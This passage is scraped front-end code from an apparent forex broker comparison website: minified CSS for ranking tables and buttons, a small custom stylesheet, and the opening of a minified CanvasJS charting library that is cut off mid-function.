a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a:hover,.search-form .toplist-table tfoot tr .search-submit:hover,.search-form .toplist-table2 tfoot tr .search-submit:hover,.toplist-table tfoot tr .btn:hover,.toplist-table tfoot tr .comment-form input:hover[type=submit],.toplist-table tfoot tr .gform_button:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr .search-form .search-submit:hover,.toplist-table tfoot tr nav.pagination .current:hover,.toplist-table tfoot tr nav.pagination a.page-numbers:hover,.toplist-table2 tfoot tr .btn:hover,.toplist-table2 tfoot tr .comment-form input:hover[type=submit],.toplist-table2 tfoot tr .gform_button:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tfoot tr .search-form .search-submit:hover,.toplist-table2 tfoot tr nav.pagination .current:hover,.toplist-table2 tfoot tr nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tfoot tr .current:hover,nav.pagination .toplist-table tfoot tr a.page-numbers:hover,nav.pagination .toplist-table2 tfoot tr .current:hover,nav.pagination .toplist-table2 tfoot tr a.page-numbers:hover{color:#fff;background-color:#007bff;border-color:#007bff}.toplist-table{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:1rem;font-weight:500;padding:.5rem}.toplist-table thead tr th:first-child{border-left:1px solid #004a99}.toplist-table thead tr th:last-child{border-right:1px solid #004a99}.toplist-table tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}@media(min-width:768px){.toplist-table tbody tr td{width:15%}}.toplist-table tbody tr td.toplist-image{position:relative;width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-image{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-image{width:20%}}.toplist-table tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.toplist-image span{display:block;font-size:.7rem;line-height:15px}.toplist-table tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a,.search-form .toplist-table tbody tr td.toplist-action .search-submit,.toplist-table tbody tr td.toplist-action .btn,.toplist-table tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table tbody tr td.toplist-action .gform_button,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table tbody tr td.toplist-action .search-form .search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .current,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .current,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table tbody tr td.toplist-action .btn.btn-review-link,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a:hover,.search-form .toplist-table tbody tr td.toplist-action .search-submit:hover,.toplist-table tbody tr td.toplist-action .btn:hover,.toplist-table tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table tbody tr td.toplist-action .gform_button:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.auto-font-size{font-size:1.4vh}.toplist-table tbody tr td.auto-font-size p{font-size:12px}.toplist-table tbody tr td:nth-child(2){width:30%}.toplist-table tbody tr.highlight_first{border-width:0}.toplist-table tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table tfoot tr{border:0}.toplist-table tfoot tr ul{margin:10px 0}.toplist-table tfoot tr ul li{padding-left:0}.comment-form .toplist-table tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table tfoot tr input.next_link[type=submit],.comment-form .toplist-table tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.prev_link,.search-form .toplist-table tfoot tr .next_link.search-submit,.search-form .toplist-table tfoot tr .prev_link.search-submit,.toplist-table tfoot tr .btn.next_link,.toplist-table tfoot tr .btn.prev_link,.toplist-table tfoot tr .comment-form input.next_link[type=submit],.toplist-table tfoot tr .comment-form input.prev_link[type=submit],.toplist-table tfoot tr .next_link.gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table tfoot tr .prev_link.gform_button,.toplist-table tfoot tr .search-form .next_link.search-submit,.toplist-table tfoot tr .search-form .prev_link.search-submit,.toplist-table tfoot tr nav.pagination .next_link.current,.toplist-table tfoot tr nav.pagination .prev_link.current,.toplist-table tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table tfoot tr .next_link.current,nav.pagination .toplist-table tfoot tr .prev_link.current,nav.pagination .toplist-table tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table tfoot .pagination li:last-child{margin:0 auto 0 0}.toplist-table2{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table2 thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:.7rem;padding:.5rem;vertical-align:top}.toplist-table2 thead tr th:first-child{border-left:1px solid #004a99}.toplist-table2 thead tr th:last-child{border-right:1px solid #004a99}.toplist-table2 thead tr th.number{width:5%}.toplist-table2 thead tr th.broker{width:20%}.toplist-table2 thead tr th.best-in,.toplist-table2 thead tr th.customer-satisfaction,.toplist-table2 thead tr th.info{width:25%}.toplist-table2 tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}.toplist-table2 tbody tr td.toplist-image{position:relative;width:30%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-image{width:15%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-image{width:20%}}.toplist-table2 tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table2 tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table2 tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.toplist-image span{display:block;font-size:.7rem}.toplist-table2 tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table2 tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit,.toplist-table2 tbody tr td.toplist-action .btn,.toplist-table2 tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit,.toplist-table2 tbody tr td.toplist-action nav.pagination .current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table2 tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a:hover,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.auto-font-size p{font-size:12px}.toplist-table2 tbody tr td:nth-child(2){width:30%}.toplist-table2 tbody tr.highlight_first{border-width:0}.toplist-table2 tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table2 tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table2 tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table2 tfoot tr{border:0}.toplist-table2 tfoot tr ul{margin:10px 0}.toplist-table2 tfoot tr ul li{padding-left:0}.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table2 tfoot tr input.next_link[type=submit],.comment-form .toplist-table2 tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.prev_link,.search-form .toplist-table2 tfoot tr .next_link.search-submit,.search-form .toplist-table2 tfoot tr .prev_link.search-submit,.toplist-table2 tfoot tr .btn.next_link,.toplist-table2 tfoot tr .btn.prev_link,.toplist-table2 tfoot tr .comment-form input.next_link[type=submit],.toplist-table2 tfoot tr .comment-form input.prev_link[type=submit],.toplist-table2 tfoot tr .next_link.gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table2 tfoot tr .prev_link.gform_button,.toplist-table2 tfoot tr .search-form .next_link.search-submit,.toplist-table2 tfoot tr .search-form .prev_link.search-submit,.toplist-table2 tfoot tr nav.pagination .next_link.current,.toplist-table2 tfoot tr nav.pagination .prev_link.current,.toplist-table2 tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table2 tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table2 tfoot tr .next_link.current,nav.pagination .toplist-table2 tfoot tr .prev_link.current,nav.pagination .toplist-table2 tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table2 tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table2 tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table2 tfoot .pagination li:last-child{margin:0 auto 0 0}.pager a.next_link,.pager a.prev_link{border-radius:4px!important}small.at-risk{font-size:9px;line-height:10px;color:red;margin-top:4px;margin-bottom:5px;display:block;text-align:center}small.at-risk,small.at-risk:hover{text-decoration:none}.broker-logo{text-align:center}.broker-logo a{text-decoration:none}.al{padding:6px;padding-top:.5rem;padding-bottom:.5rem;margin:0;width:100%;line-height: 1.2;font-size:16px;}table.table-brk th{width:33%;font-weight:500}.table-sm td,.table-sm th{padding:.3rem}.table td,.table th{padding:.50rem;vertical-align:middle;border-top:1px solid #e9ecef}.ppx{padding:2px;margin-right:2px}.rounded{border-radius:3px}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:4px;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.center{text-align:center}.justify-around{-ms-flex-pack:distribute;justify-content:space-around}.flex{display:-webkit-;display:-ms-flexbox;display:flex}.btn-outline-dark:hover{ background-color: transparent !important;border-color: #343a40 !important;color:#343a40;}.mybtn:hover{background-color: #28a745 !important;border-color: #00a93c !important;color:#fff;}.newbtn{ margin-bottom: 0px;display: inline-block;font-weight: 400;border: 1px solid #606060;text-align: center;white-space: nowrap;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: .375rem .75rem;font-size: 1rem;line-height: 1.5;border-radius: .25rem;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/my.css
body_size: 510
content:
td{padding: .35rem !important;vertical-align:top;border-top:1px solid #dee2e6;border-left:0px solid lightgrey}.col3{width:250px !important}.btncss{text-align:center;padding:8px}.text-center{text-align:center}.top-title{font-size:21px;line-height:35px;max-width:100%;color:#333;margin-bottom:25px;text-align:left;border-bottom:2px solid #eb1c24}.widthimg{width:400px}.me-btn:after{width:100%}input,textarea,select{border:1px solid grey !important;color:black}::-webkit-input-placeholder{color:grey}::-moz-placeholder{color:grey}:-ms-input-placeholder{color:grey}:-moz-placeholder{color:grey}.ahref{color:#0056b3}.green{color:green}.blink{animation:blink 2s steps(5, start) infinite;-webkit-animation:blink 1s steps(5, start) infinite}@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}@media only screen and (max-width: 600px){.col3{width:330px !important}.widthimg{width:100%}.mbottom{margin-bottom:0px}.box1{padding:50px !important}}.box1{padding:100px}.not4{font-size:56px}.mbottom{margin-bottom:30px}.bgcolor{background-color:#fff}.me-plan-body ul li{list-style:circle}.vc_color-vista_blue.vc_message_box{color:#3e8e5e;border-color:#bcebcf;background-color:#e3f7eb}.vc_message_box{border:1px solid transparent;display:block;overflow:hidden;margin:0 0 21.74px;padding:1em 1em 1em 3em;position:relative;font-size:0.9em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_color-vista_blue.vc_message_box .vc_message_box-icon{color:#75D69C}.vc_message_box-icon{bottom:0;font-size:1em;left:0;top:0;width:4em}.vc_message_box-icon,.vc_message_box-icon>*{position:absolute;font-weight:400;font-style:normal}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon,.vc_message_box-icon>.fa{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_message_box-icon>*{left:50%;top:50%;transform:translate(-50%,-50%);font-size:28px}.vc_color-warning.vc_message_box{color:#9d8967;border-color:#ffeccc;background-color:#fff4e2}.vc_color-warning.vc_message_box .vc_message_box-icon{color:#fcb53f}b{font-weight: bold;}.listyle{list-style: disc !important;}
.me-login-form .input, textarea {
    width: 100%;
    height: 50px;
    border: 1px solid #eee;
    padding: 0px 15px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/canvasjs.js
body_size: 81784
content:
!function(){function t(t,e){function i(){}var a;t.prototype=(a=e.prototype,i.prototype=a,new i),(t.prototype.constructor=t).base=e.prototype}function b(t,e,i){return"millisecond"===i?t.setMilliseconds(t.getMilliseconds()+ +e):"second"===i?t.setSeconds(t.getSeconds()+ +e):"minute"===i?t.setMinutes(t.getMinutes()+ +e):"hour"===i?t.setHours(t.getHours()+ +e):"day"===i?t.setDate(t.getDate()+ +e):"week"===i?t.setDate(t.getDate()+7*e):"month"===i?t.setMonth(t.getMonth()+ +e):"year"===i&&t.setFullYear(t.getFullYear()+ +e),t}function y(t,e){var i=!1;for(t<0&&(i=!0,t*=-1),t=""+t,e=e||1;t.length<e;)t="0"+t;return i?"-"+t:t}function u(t){if(!t)return t;for(var e=/\s/,i=(t=t.replace(/^\s\s*/,"")).length;e.test(t.charAt(--i)););return t.slice(0,i+1)}function q(t){t.roundRect=function(t,e,i,a,s,n,o,l){o&&(this.fillStyle=o),l&&(this.strokeStyle=l),void 0===s&&(s=5),this.lineWidth=n,this.beginPath(),this.moveTo(t+s,e),this.lineTo(t+i-s,e),this.quadraticCurveTo(t+i,e,t+i,e+s),this.lineTo(t+i,e+a-s),this.quadraticCurveTo(t+i,e+a,t+i-s,e+a),this.lineTo(t+s,e+a),this.quadraticCurveTo(t,e+a,t,e+a-s),this.lineTo(t,e+s),this.quadraticCurveTo(t,e,t+s,e),this.closePath(),o&&this.fill(),l&&0<n&&this.stroke()}}function V(t,e){return t-e}function g(e,i,t){if(e&&i&&t){t=t+"."+i;var a="image/"+i;e=e.toDataURL(a);var s=!1,n=document.createElement("a");if(n.download=t,n.href=e,"undefined"!=typeof Blob&&new Blob){for(var o=e.replace(/^data:[a-z\/]*;base64,/,""),l=(o=atob(o),new ArrayBuffer(o.length)),r=(l=new Uint8Array(l),0);r<o.length;r++)l[r]=o.charCodeAt(r);i=new Blob([l.buffer],{type:"image/"+i});try{window.navigator.msSaveBlob(i,t),s=!0}catch(t){n.dataset.downloadurl=[a,n.download,n.href].join(":"),n.href=window.URL.createObjectURL(i)}}if(!s)try{event=document.createEvent("MouseEvents"),event.initMouseEvent("click",!0,!1,window,0,0,0,0,0,!1,!1,!1,!1,0,null),n.dispatchEvent?n.dispatchEvent(event):n.fireEvent&&n.fireEvent("onclick")}catch(t){(i=window.open()).document.write("<img src='"+e+"'></img><div>Please right click on the image and save it to your device</div>"),i.document.close()}}}function R(t){var e=((16711680&t)>>16).toString(16),i=((65280&t)>>8).toString(16);return t=((255&t)>>0).toString(16),"#"+(e=e.length<2?"0"+e:e)+(i=i.length<2?"0"+i:i)+(t=t.length<2?"0"+t:t)}function e(t,e){var i,a=this.length>>>0;for((i=(i=Number(e)||0)<0?Math.ceil(i):Math.floor(i))<0&&(i+=a);i<a;i++)if(i in this&&this[i]===t)return i;return-1}function K(t){return null==t}function G(t){return t.indexOf||(t.indexOf=e),t}function i(t,e,i){var a=t+"_"+e+"_"+(i=i||"normal"),s=rt[a];if(isNaN(s)){try{if(t="position:absolute; left:0px; top:-20000px; padding:0px;margin:0px;border:none;white-space:pre;line-height:normal;font-family:"+t+"; font-size:"+e+"px; font-weight:"+i+";",!ht){var n=document.body;(ht=document.createElement("span")).innerHTML="";var o=document.createTextNode("Mpgyi");ht.appendChild(o),n.appendChild(ht)}ht.style.display="",ht.setAttribute("style",t),s=Math.round(ht.offsetHeight),ht.style.display="none"}catch(t){s=Math.ceil(1.1*e)}s=Math.max(s,e),rt[a]=s}return s}function J(t,e){var i=[];if(i={solid:[],shortDash:[3,1],shortDot:[1,1],shortDashDot:[3,1,1,1],shortDashDotDot:[3,1,1,1,1,1],dot:[1,2],dash:[4,2],dashDot:[4,2,1,2],longDash:[8,2],longDashDot:[8,2,1,2],longDashDotDot:[8,2,1,2,1,2]}[t||"solid"])for(var a=0;a<i.length;a++)i[a]*=e;else i=[];return i}function v(e,t,i,a,s){return(a=a||[]).push([e,t,i,s=s||!1]),e.addEventListener?(e.addEventListener(t,i,s),i):!!e.attachEvent&&(a=function(t){(t=t||window.event).preventDefault=t.preventDefault||function(){t.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){t.cancelBubble=!0},i.call(e,t)},e.attachEvent("on"+t,a),a)}function k(t,e,i){for(t*=ut,e*=ut,t=i.getImageData(t,e,2,2).data,e=!0,i=0;i<4;i++)if(t[i]!==t[i+4]|t[i]!==t[i+8]|t[i]!==t[i+12]){e=!1;break}return e?t[0]<<16|t[1]<<8|t[2]:0}function P(t,e,i){return t in e?e[t]:i[t]}function M(t,e,i){if($&&ct){var a=t.getContext("2d");pt=a.webkitBackingStorePixelRatio||a.mozBackingStorePixelRatio||a.msBackingStorePixelRatio||a.oBackingStorePixelRatio||a.backingStorePixelRatio||1,ut=xt/pt,t.width=e*ut,t.height=i*ut,xt!==pt&&(t.style.width=e+"px",t.style.height=i+"px",a.scale(ut,ut))}else t.width=e,t.height=i}function T(t,e){E&&(this.canvasCount|=0,window.console.log(++this.canvasCount));var i=document.createElement("canvas");return i.setAttribute("class","canvasjs-chart-canvas"),M(i,t,e),$||"undefined"==typeof G_vmlCanvasManager||G_vmlCanvasManager.initElement(i),i}function w(t,e,i){for(var a in i)e.style[a]=i[a]}function C(t,e,i){e.getAttribute("state")||(e.style.backgroundColor=t.toolbar.backgroundColor,e.style.color=t.toolbar.fontColor,e.style.border="none",w(0,e,{WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"})),e.getAttribute("state")!==i&&(e.setAttribute("state",i),e.setAttribute("type","button"),w(0,e,{padding:"5px 